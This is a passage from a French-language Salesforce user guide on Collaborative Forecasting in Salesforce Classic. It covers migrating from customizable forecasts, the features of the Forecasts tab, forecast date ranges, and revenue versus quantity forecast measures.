- **•** Survolez et cliquez sur une limite de colonne, puis ajustez la largeur pour faciliter l'affichage des données.
- **•** Effectuez des ajustements, et affichez les détails des ajustements, tels que le montant de prévision d'origine et la personne qui a effectué l'ajustement. Si vous avez plusieurs types de prévision activés, chaque type conserve ses propres ajustements.
- **•** Si vous êtes responsable des prévisions, faites défilez aisément la hiérarchie des prévisions vers le haut ou vers le bas.
- **•** Affichez des prévisions basées sur le chiffre d'affaires ou la quantité.
- **•** Affichez des prévisions dans plusieurs devises.
- **•** Affichez les informations de quota disponibles dans la page des prévisions de chaque utilisateur. Si votre organisation a plusieurs types de prévision activés, chaque type conserve ses propres informations de quota.
- **•** Utilisez les rapports des Prévisions collaboratives.
- **•** Insérez les opportunités des utilisateurs de votre portail partenaire dans vos prévisions.

### CONSULTER ÉGALEMENT :

[Compréhension des éléments d'une prévision](#page-1546-0) [Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0) [Quelles sont les différences entre les versions des prévisions ?](#page-1576-0)

# Considérations relatives à la migration depuis les prévisions personnalisables vers les prévisions collaboratives

# AUTORISATIONS UTILISATEUR



Avant de migrer depuis les prévisions personnalisables vers les prévisions collaboratives, prenez connaissance des points ci-dessous.

Les [prévisions collaboratives](#page-1544-0) incluent pour l'essentiel les mêmes fonctionnalités que les [prévisions personnalisables.](#page-1581-0) Lors de la migration depuis les prévisions personnalisables vers les prévisions collaboratives, notez les points suivants :

- **•** Pour activer les prévisions collaboratives, les prévisions personnalisables doivent au préalable être désactivées. Pour obtenir une aide sur la désactivation des prévisions personnalisables, contactez Salesforce.
- **•** Lorsque vous désactivez les prévisions personnalisables, la liste associée Quotas ne s'affiche plus dans les enregistrements utilisateur et l'autorisation Modifier les quotas personnels (nom d'API : PermissionsEditOwnQuota) ne s'affiche plus sous l'objet Profil.
- **•** Si la fonctionnalité d'origine Gestion des territoires est activée, désactivez les prévisions personnalisables et la gestion des territoires d'origine avant de migrer vers les prévisions collaboratives. Pour désactiver ces fonctionnalités, contactez Salesforce. Vous pouvez activer et utiliser en même temps Enterprise Territory Management et les Prévisions collaboratives, mais les deux fonctionnalités ne sont pas intégrées pour fonctionner ensemble.
- **•** L'historique des prévisions, les remplacements, les rapports et les données de partage des prévisions personnalisables sont purgés.
- **•** Avant de procéder à la migration vers les prévisions collaboratives, pensez à exporter les données des rapports des prévisions.
- **•** Les prévisions mensuelles correspondent à la période par défaut des prévisions collaboratives. Vous pouvez toutefois modifier vos paramètres en trimestriel. Si vous utilisez des exercices fiscaux personnalisés, votre période fiscale est appliquée par défaut. Vous pouvez également choisir des trimestres personnalisés.
- **•** La hiérarchie des prévisions est conservée. Cependant, pour limiter les risques de perte de données, pensez à migrer vers les prévisions collaboratives immédiatement après avoir désactivé les prévisions personnalisables. Puisque la hiérarchie est conservée, n'activez pas de nouveau les utilisateurs des prévisions après la migration, mais validez la précision de l'ensemble des hiérarchies.

Avant la migration, assurez-vous de consulter la rubrique [Quelles sont les différences entre les versions des prévisions ?](#page-1576-0) pour déterminer si vous pouvez bénéficier des toutes dernières améliorations offertes dans les prévisions collaboratives.

### <span id="page-1546-0"></span>CONSULTER ÉGALEMENT :

[Quelles sont les différences entre les versions des prévisions ?](#page-1576-0)

# Compréhension des éléments d'une prévision

Découvrez les éléments qui contribuent à vos prévisions et les affectent.

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

La fonctionnalité Prévisions collaboratives est conçue pour faciliter la recherche et la communication d'informations sur les opportunités et les prévisions. Le tableau ci-dessous explique ce qu'est une prévision et définit les éléments qui constituent une prévision.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec :

**Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition




#### Guide de l'utilisateur | Prévision et planification des cycles de vente avec les prévisions collaboratives | 1544







CONSULTER ÉGALEMENT :

<span id="page-1551-0"></span>[Présentation des prévisions collaboratives](#page-1544-0) [Présentation de l'onglet Prévisions](#page-1551-0)

## Présentation de l'onglet Prévisions

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Utilisez l'onglet Prévisions collaboratives pour afficher et mettre à jour des prévisions. L'une des sections de la page affiche des informations sur la prévision et l'autre les opportunités associées.

Conseil: Pour plus de confort lors de l'utilisation des Prévisions collaboratives, définissez la taille de votre fenêtre sur 1024 pixels ou plus.

Vous pouvez effectuer les tâches suivantes.

## Affichage de sélections

- **•** [Afficher ou masquer les données de quotas et de réalisation de quotas](#page-1561-0).
- **•** Si plusieurs devises sont activées, [changer la devise d'affichage de la prévision](#page-1571-0).
- **•** Si votre organisation a plusieurs types de prévision activés, cliquez sur le nom de la prévision actuellement affichée en haut à droite de l'onglet Prévisions, puis sélectionnez un autre type à afficher dans le menu.
- **•** [Changer la plage de dates de prévisions individuelles](#page-1553-0) en cliquant sur **Modifier**.
- **•** Pour [actualiser les prévisions](#page-1572-0), cliquez sur **Actualiser**.
- Pour afficher des informations sur les prévisions de subordonnés de premier niveau pour un mois spécifique, cliquez sur + en regard du nom du mois.
- **•** Si votre organisation a un type de prévision Famille de produits activé, affichez la répartition de la famille de produits des prévisions du subordonné de premier niveau en cliquant sur  $\left| \right|$  en regard du nom du subordonné.
- **•** Si votre organisation a Chatter activé et que vous être responsable d'une prévision, survolez le nom d'un subordonné puis cliquez sur Chat maintenant pour afficher les options Chatter telles que Suivre ou Envoyer un message.
- **Pour masquer les détails d'un mois spécifique, cliquez sur**  $\overline{-}$  **en regard du nom du mois.**
- **•** Pour afficher les détails des prévisions d'un subordonné, survolez la ligne, puis cliquez sur **Détails >>**.
- **•** [Afficher les prévisions de vos subordonnés dans la hiérarchie des prévisions et parcourir la hiérarchie](#page-1563-0) en cliquant sur **Aller à...**.

### **Éditions**

Disponible avec : Salesforce Classic

**•** Pour afficher ou masquer les lignes de prévisions qui contiennent des valeurs nulles, cliquez sur **Options d'affichage** > **Afficher les lignes avec toutes les valeurs zéro**.

#### **Ajustements**

- [Ajuster les prévisions d'un subordonné](#page-1567-0) en survolant un montant, puis en cliquant sur . Si votre organisation a un type de prévision de famille de produits activé, ajustez les montants de familles de produits individuels plutôt que le total du subordonné.
- **•** [Afficher les informations relatives aux ajustements que vous avez effectués](#page-1563-1) en survolant un montant qui contient  $\bullet$  en regard.
- **•** [Afficher les informations relatives aux ajustements que vos subordonnés ont effectués](#page-1563-1) en survolant un montant qui contient .

### **Opportunités**

- **•** [Afficher les opportunités d'une personne, d'un mois spécifique ou d'une plage de mois](#page-1569-0) en cliquant sur l'étiquette d'une ligne. Les opportunités s'affichent dans la partie inférieure de la page.
- **•** [Afficher les opportunités d'une catégorie de prévisions ou d'un élément spécifique](#page-1569-0) en cliquant sur un montant de prévisions dans le tableau.
- **•** [Masquer le volet des opportunités](#page-1569-0) dans la page Prévisions collaboratives en cliquant sur **Masquer**.
- **•** [Afficher le volet des opportunités](#page-1569-0) dans la page Prévisions collaboratives en cliquant sur **Afficher**.
- **•** [Ajuster la hauteur du volet des opportunités](#page-1569-0) en survolant la barre de séparation.
- **•** [Trier les opportunités dans le volet des opportunités](#page-1569-0) en cliquant sur un en-tête de colonne.
- **•** Pour afficher les détails d'une opportunité, cliquez sur son nom.
- **•** [Modifier une opportunité dans le volet des opportunités](#page-1570-0) en cliquant sur **Modifier**.
- **•** Pour afficher les détails du compte d'une opportunité, cliquez sur le nom du compte dans le volet de l'opportunité.
- **•** Pour afficher le profil du propriétaire de l'opportunité, cliquez sur le nom du propriétaire dans le volet de l'opportunité.
- Remarque: En raison du format et de la quantité d'informations affichées dans le tableau de cumul des prévisions, il peut être  $\mathbb{Z}$ difficile d'utiliser les prévisions sur un navigateur mobile.

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Meilleures pratiques des prévisions](#page-1575-0)

## <span id="page-1553-1"></span>Compréhension des prévisions mensuelles et trimestrielles

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Selon les paramètres de période de prévisions collaboratives de votre organisation, vous pouvez effectuer des prévisions dans des plages mensuelles ou trimestrielles. Vous pouvez prévoir jusqu'à 12 mois ou huit trimestres futurs ou passés. Si votre plage de prévisions inclut le mois ou le trimestre en cours, la page Prévisions affiche par défaut le mois ou le trimestre en cours. Sinon, le premier mois ou trimestre de la plage est sélectionné par défaut. Les responsables des prévisions peuvent toujours utiliser des quotas et ajuster les prévisions de leurs subordonnés, que l'organisation utilise les prévisions mensuelles ou les prévisions trimestrielles. Les périodes de quota et d'ajustement sont basées sur les paramètres de la période.

#### CONSULTER ÉGALEMENT :

[Modification de l'affichage de votre plage de dates de prévisions](#page-1553-0) [Présentation des prévisions collaboratives](#page-1544-0) [Présentation de l'onglet Prévisions](#page-1551-0)

## <span id="page-1553-0"></span>Modification de l'affichage de votre plage de dates de prévisions

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Le tableau de cumul Prévisions collaboratives affiche les montants de prévisions pour des mois ou des trimestres individuels, et une plage de mois ou de trimestres, selon vos paramètres de prévisions collaboratives. Lorsque votre administrateur définit des prévisions collaboratives pour votre organisation, l'affichage d'une plage de dates de prévisions par défaut est sélectionné. Par exemple, l'affichage par défaut pour votre organisation peut correspondre aux trois mois à venir. Vous pouvez utiliser ce paramètre par défaut ou modifier la plage de dates affichée pour votre propre prévision. Pour modifier l'affichage de votre plage de dates de prévision :

- **1.** Cliquez sur l'onglet Prévisions.
- **2.** Cliquez sur **Modifier** dans le tableau du cumul.
- **3.** Dans Plage de prévisions, sélectionnez une période de début et une période de fin dans les listes déroulantes.
- **4.** Cliquez sur **Enregistrer**.
- Exemple: La plage que vous sélectionnez est relative au mois ou au trimestre actuel. Par exemple, en janvier, vous pouvez sélectionner Janvier comme Mois de début et Avril comme Mois de fin. En février, la plage de dates affichée devient février à mai, et ainsi de suite. Votre sélection d'une plage de dates reste inchangée jusqu'à la sélection d'une nouvelle plage.

#### CONSULTER ÉGALEMENT :

[Compréhension des prévisions mensuelles et trimestrielles](#page-1553-1) [Présentation des prévisions collaboratives](#page-1544-0) [Présentation de l'onglet Prévisions](#page-1551-0)

### Éditions

Disponible avec : Salesforce Classic

#### Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour utiliser les prévisions :

**•** Autoriser les prévisions

## <span id="page-1554-0"></span>Compréhension des mesures de prévision de chiffre d'affaires et de quantité

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Les prévisions peuvent être calculées en fonction du chiffre d'affaires ou de la quantité. Une prévision de quantité d'opportunité est calculée en fonction du champ Quantité de l'opportunité, alors que les prévisions de chiffre d'affaires sont calculées en fonction du champ Montant de l'opportunité. Pour les prévisions de chiffre d'affaires des parts d'opportunités, le calcul est basé sur le champ Montant de l'opportunité et sur le pourcentage de part attribué aux commerciaux. Pour des prévisions de champs d'opportunité personnalisés, le calcul est basé sur le montant du champ personnalisé. Pour des prévisions de chiffre d'affaires de familles de produits, le calcul est basé sur la somme du champ Prix total de toutes les lignes d'opportunité de cette famille de produits, alors que les prévisions de quantité de familles de produits sont calculées en fonction du champ Quantité de toutes les lignes d'opportunité de cette famille de produits. Pour les opportunités sans élément de ligne d'opportunité, ou avec des éléments de ligne sans famille de produits spécifiée, les totaux sont calculés dans la ligne Produits sans catégorie de la page Prévisions.

Par exemple :

- **•** Un responsable des ventes peut avoir besoin d'une prévision basée sur le chiffre d'affaires, car le vice-président des ventes définit des montants de quotas basés sur le dollar américain.
- **•** Un commercial peut avoir besoin d'une prévision basée sur la quantité en raison d'un objectif de vente de 10 000 unités d'un produit en promotion.

Si vous souhaitez établir des prévisions de chiffre d'affaires et de quantité pour la même source de données, par exemple des Opportunités ou des Familles de produits, votre administrateur peut créer un type de prévision pour chaque mesure et vous pouvez basculer de l'une à l'autre sous l'onglet Prévisions.

Vous pouvez ajuster les montants de prévision dans chacune de ces prévisions. Cependant, les ajustements effectués dans les prévisions basées sur le chiffre d'affaires de l'opportunité ne sont affichées en tant qu'ajustements dans aucun autre type de prévision. Par conséquent, si vous ajustez un montant de prévision de chiffre d'affaires d'opportunité de 100 000 \$ à 90 000 \$, puis basculez la vue des prévisions, la valeur d'ajustement affichée est différente dans la prévision de quantité de l'opportunité. Si vous restaurez les prévisions de chiffre d'affaires de l'opportunité, votre ajustement à 90 000 \$ est de nouveau affiché.

#### CONSULTER ÉGALEMENT :

[Basculement entre des prévisions de chiffre d'affaires et de quantités](#page-1555-0)

[Présentation des prévisions collaboratives](#page-1544-0)

- [Présentation de l'onglet Prévisions](#page-1551-0)
- [Utilisation de devises multiples dans des prévisions](#page-1571-0)

### Éditions

Disponible avec : Salesforce Classic

## <span id="page-1555-0"></span>Basculement entre des prévisions de chiffre d'affaires et de quantités

